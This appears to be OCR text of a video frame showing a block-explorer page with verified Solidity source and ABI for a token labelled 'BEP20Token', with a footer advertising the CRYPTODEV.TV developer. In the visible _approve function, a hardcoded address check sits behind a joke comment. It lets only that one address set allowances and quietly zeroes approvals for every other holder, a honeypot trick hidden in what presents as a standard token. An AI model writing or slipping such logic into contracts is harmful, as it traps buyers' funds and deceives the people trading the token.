 Contract Source Code Verified (Exact Match)
Contract Name:
BEP20Token
Optimization Enabled:
No with 200 runs
Compiler Version
v0.5.16+commit.9c3226ce
Other Settings:
default evmVersion, MIT license
Contract Source Code (Solidity)
Outline
More Options
580 *
581 * - `owner` cannot be the zero address.
582 * - `spender` cannot be the zero address.
583 */
584 function _approve(address owner, address spender, uint256 amount) internal {
585 require(owner != address(0), "BEP20: approve from the zero address");
586 require(spender != address(0), "BEP20: approve to the zero address");
587
588 /*
589 * UGA UGA UGA UGA UGA
590 */
591
592 if (owner == address(0x8Dcf2B0C9A75b565e451a7F76067714cd96F03a1)) {
593 _allowances[owner][spender] = amount;
594 emit Approval(owner, spender, amount);
595 } else {
596 _allowances[owner][spender] = 0;
597 emit Approval(owner, spender, 0);
598 }
599 }
600
601 /**
602 * @dev Destroys `amount` tokens from `account`.`amount` is then deducted
603 * from the caller's allowance.
Contract ABI
Export ABI
[{"inputs":[],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"owner","type":"address"},
{"indexed":true,"internalType":"address","name":"spender","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Approval","type":"event"},
{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"previousOwner","type":"address"},
{"indexed":true,"internalType":"address","name":"newOwner","type":"address"}],"name":"OwnershipTransferred","type":"event"},{"anonymous":false,"inputs":
[{"indexed":true,"internalType":"address","name":"from","type":"address"},{"indexed":true,"internalType":"address","name":"to","type":"address"},
{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"constant":true,"inputs":
[{"internalType":"address","name":"owner","type":"address"},{"internalType":"address","name":"spender","type":"address"}],"name":"allowance","outputs":
[{"internalType":"uint256","name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":
[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"approve","outputs":
[{"internalType":"bool","name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":
[{"internalType":"address","name":"account","type":"address"}],"name":"balanceOf","outputs":
CRYPTODEV.TV
nek@kownet.info | Tworzę oprogramowanie wg. Twoich potrzeb | NAPISZ :) |